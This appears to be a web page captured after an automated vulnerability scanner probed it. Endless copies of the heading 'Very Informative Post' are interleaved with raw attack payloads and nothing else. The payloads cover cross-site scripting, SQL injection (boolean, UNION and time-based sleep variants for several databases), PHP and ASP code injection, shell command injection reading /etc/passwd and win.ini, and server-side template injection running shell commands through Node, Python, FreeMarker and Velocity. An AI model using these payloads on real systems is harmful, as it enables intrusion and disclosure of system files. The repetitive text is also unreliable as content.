<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
0W45pz4p
0W45pz4p
</strong><script>alert(1);</script><strong>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</strong><script>alert(1);</script><strong>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</strong><script>alert(1);</script><strong>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<img src=x onerror=alert(1);>
</p><script>alert(1);</script><p>
<img src=x onerror=alert(1);>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
'
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'
<h1>Very Informative Post</h1>
"
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>"
<h1>Very Informative Post</h1>
;
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>;
<h1>Very Informative Post</h1>
'(
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'(
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> AND 1=1 --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> AND 1=2 --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> OR 1=1 --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' AND '1'='1' --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' AND '1'='2' --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' OR '1'='1' --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> UNION ALL select NULL --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' UNION ALL select NULL --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>" UNION ALL select NULL --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>) UNION ALL select NULL --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>') UNION ALL select NULL --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
'
<h1>Very Informative Post</h1>'
"
<h1>Very Informative Post</h1>"
;
<h1>Very Informative Post</h1>;
'(
<h1>Very Informative Post</h1>'(
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> AND 1=1 --
<h1>Very Informative Post</h1> AND 1=2 --
<h1>Very Informative Post</h1> OR 1=1 --
<h1>Very Informative Post</h1>' AND '1'='1' --
<h1>Very Informative Post</h1>' AND '1'='2' --
<h1>Very Informative Post</h1>' OR '1'='1' --
<h1>Very Informative Post</h1> UNION ALL select NULL --
<h1>Very Informative Post</h1>' UNION ALL select NULL --
<h1>Very Informative Post</h1>" UNION ALL select NULL --
<h1>Very Informative Post</h1>) UNION ALL select NULL --
<h1>Very Informative Post</h1>') UNION ALL select NULL --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> / sleep(15)
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' / sleep(15) / '
<h1>Very Informative Post</h1>" / sleep(15) / "
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> and 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' and 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>" and 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> where 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' where 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>" where 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> or 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> / sleep(15)
<h1>Very Informative Post</h1>' / sleep(15) / '
<h1>Very Informative Post</h1>" / sleep(15) / "
<h1>Very Informative Post</h1> and 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>' and 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>" and 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1> where 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>' where 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>" where 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1> or 0 in (select sleep(15) ) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
; select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
<h1>Very Informative Post</h1>
'; select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
<h1>Very Informative Post</h1>
"; select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
<h1>Very Informative Post</h1>
); select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
<h1>Very Informative Post</h1>
"java.lang.Thread.sleep"(15000)
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> / "java.lang.Thread.sleep"(15000)
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' / "java.lang.Thread.sleep"(15000) / '
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>" / "java.lang.Thread.sleep"(15000) / "
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> and exists ( select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME') --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' and exists ( select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME') --
<h1>Very Informative Post</h1>
; select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
'; select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
"; select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
); select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME' --
"java.lang.Thread.sleep"(15000)
<h1>Very Informative Post</h1> / "java.lang.Thread.sleep"(15000)
<h1>Very Informative Post</h1>' / "java.lang.Thread.sleep"(15000) / '
<h1>Very Informative Post</h1>" / "java.lang.Thread.sleep"(15000) / "
<h1>Very Informative Post</h1> and exists ( select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME') --
<h1>Very Informative Post</h1>' and exists ( select "java.lang.Thread.sleep"(15000) from INFORMATION_SCHEMA.SYSTEM_COLUMNS where TABLE_NAME = 'SYSTEM_COLUMNS' and COLUMN_NAME = 'TABLE_NAME') --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
(DBMS_SESSION.SLEEP(15))
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> / (DBMS_SESSION.SLEEP(15))
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>' / (DBMS_SESSION.SLEEP(15)) / '
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>" / (DBMS_SESSION.SLEEP(15)) / "
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> and exists (DBMS_SESSION.SLEEP(15)) --
<h1>Very Informative Post</h1>
(DBMS_SESSION.SLEEP(15))
<h1>Very Informative Post</h1> / (DBMS_SESSION.SLEEP(15))
<h1>Very Informative Post</h1>' / (DBMS_SESSION.SLEEP(15)) / '
<h1>Very Informative Post</h1>" / (DBMS_SESSION.SLEEP(15)) / "
<h1>Very Informative Post</h1> and exists (DBMS_SESSION.SLEEP(15)) --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end
<h1>Very Informative Post</h1>
case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end --
<h1>Very Informative Post</h1>
'case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end --
<h1>Very Informative Post</h1>
"case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end --
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> / case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end
case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end
case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end --
'case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end --
"case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end --
<h1>Very Informative Post</h1> / case when cast(pg_sleep(15.0) as varchar) > '' then 0 else 1 end
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>' WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>" WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) ' WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) " WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>)) WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>)) ' WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>)) " WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) WAITFOR DELAY '0:0:15' (
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1> WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>' WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>" WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) ' WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) " WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>)) WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>)) ' WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>)) " WAITFOR DELAY '0:0:15' --
<h1>Very Informative Post</h1>) WAITFOR DELAY '0:0:15' (
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
";print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110));$var="
';print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110));$var='
<h1>Very Informative Post</h1>
${@print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110))}
${@print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110))}\
<h1>Very Informative Post</h1>
;print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110));
"+response.write(134,701*37,815)+"
<h1>Very Informative Post</h1>
+response.write({0}*{1})+
response.write(134,701*37,815)
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
";print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110));$var="
';print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110));$var='
${@print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110))}
${@print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110))}\
;print(chr(122).chr(97).chr(112).chr(95).chr(116).chr(111).chr(107).chr(101).chr(110));
"+response.write(875,788*203,616)+"
+response.write({0}*{1})+
response.write(875,788*203,616)
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
cat /etc/passwd
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>&cat /etc/passwd&
<h1>Very Informative Post</h1>;cat /etc/passwd;
<h1>Very Informative Post</h1>"&cat /etc/passwd&"
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>";cat /etc/passwd;"
<h1>Very Informative Post</h1>'&cat /etc/passwd&'
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>';cat /etc/passwd;'
type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>&type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>|type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>"&type %SYSTEMROOT%\win.ini&"
<h1>Very Informative Post</h1>"|type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'&type %SYSTEMROOT%\win.ini&'
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'|type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>
get-help
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>;get-help
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>";get-help
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>';get-help
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>;get-help #
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
cat /etc/passwd
<h1>Very Informative Post</h1>&cat /etc/passwd&
<h1>Very Informative Post</h1>;cat /etc/passwd;
<h1>Very Informative Post</h1>"&cat /etc/passwd&"
<h1>Very Informative Post</h1>";cat /etc/passwd;"
<h1>Very Informative Post</h1>'&cat /etc/passwd&'
<h1>Very Informative Post</h1>';cat /etc/passwd;'
type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>&type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>|type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>"&type %SYSTEMROOT%\win.ini&"
<h1>Very Informative Post</h1>"|type %SYSTEMROOT%\win.ini
<h1>Very Informative Post</h1>'&type %SYSTEMROOT%\win.ini&'
<h1>Very Informative Post</h1>'|type %SYSTEMROOT%\win.ini
get-help
<h1>Very Informative Post</h1>;get-help
<h1>Very Informative Post</h1>";get-help
<h1>Very Informative Post</h1>';get-help
<h1>Very Informative Post</h1>;get-help #
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
"'
<h1>Very Informative Post</h1>
<!--
]]>
"'
<!--
]]>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
zj 8778*3707 zj
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
zj{8596*9185}zj
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
zj${2679*9297}zj
zj 9523*6808 zj
zj#{1473*1408}zj
zj{#2563*2093}zj
zj{5375*7429}zj
zj{@6964*2264}zj
zj${2090*6283}zj
zj{{9107*7313}}zj
zj#{8314*8711}zj
zj{{=4674*6629}}zj
zj{#4703*9369}zj
zj<%=3976*1691%>zj
zj{@3538*4411}zj
zj#set($x=4739*6824)${x}zj
zj{{3631*4672}}zj
zj<p th:text="${1135*9162}"></p>zj
zj{{=4429*3829}}zj
zj{@math key="2710" method="multiply" operand="9778"/}zj
zj<%=1591*3014%>zj
zj{{98850|add:60820}}zj
zj#set($x=8270*5555)${x}zj
zj{{print "7720" "8168"}}zj
zj<p th:text="${1523*9056}"></p>zj
zj{@math key="5851" method="multiply" operand="7252"/}zj
zj{{11290|add:77910}}zj
zj{{print "6260" "4182"}}zj
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("sleep 15") }
<h1>Very Informative Post</h1>
#set($engine="") #set($proc=$engine.getClass().forName("java.lang.Runtime").getRuntime().exec("sleep 15")) #set($null=$proc.waitFor()) ${null}
<h1>Very Informative Post</h1>
{{= global.process.mainModule.require('child_process').execSync('sleep 15').toString() }}
<h1>Very Informative Post</h1>
<%= global.process.mainModule.require('child_process').execSync('sleep 15').toString()%>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
#{global.process.mainModule.require('child_process').execSync('sleep 15').toString()}
<h1>Very Informative Post</h1>
{{range.constructor("return eval(\"global.process.mainModule.require('child_process').execSync('sleep 15').toString()\")")()}}
<h1>Very Informative Post</h1>
{{"".__class__.__mro__[1].__subclasses__()[157].__repr__.__globals__.get("__builtins__").get("__import__")("subprocess").check_output("sleep 15")}}
<h1>Very Informative Post</h1>
${__import__("subprocess").check_output("sleep 15", shell=True)}
<h1>Very Informative Post</h1>
{{__import__("subprocess").check_output("sleep 15", shell=True)}}
<h1>Very Informative Post</h1>
<%=%x(sleep 15)%>
<h1>Very Informative Post</h1>
#{%x(sleep 15)}
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("sleep 15") }
{system("sleep 15")}
#set($engine="") #set($proc=$engine.getClass().forName("java.lang.Runtime").getRuntime().exec("sleep 15")) #set($null=$proc.waitFor()) ${null}
{{= global.process.mainModule.require('child_process').execSync('sleep 15').toString() }}
<%= global.process.mainModule.require('child_process').execSync('sleep 15').toString()%>
#{global.process.mainModule.require('child_process').execSync('sleep 15').toString()}
{{range.constructor("return eval(\"global.process.mainModule.require('child_process').execSync('sleep 15').toString()\")")()}}
{{"".__class__.__mro__[1].__subclasses__()[157].__repr__.__globals__.get("__builtins__").get("__import__")("subprocess").check_output("sleep 15")}}
${__import__("subprocess").check_output("sleep 15", shell=True)}
{{__import__("subprocess").check_output("sleep 15", shell=True)}}
<%=%x(sleep 15)%>
#{%x(sleep 15)}
{system("sleep 15")}
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>&sleep 15.0&
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>;sleep 15.0;
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>"&sleep 15.0&"
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>";sleep 15.0;"
<h1>Very Informative Post</h1>
<h1>Very Informative Post</h1>'&sleep 15.0&'
<h1>Very Informative Post</h1>
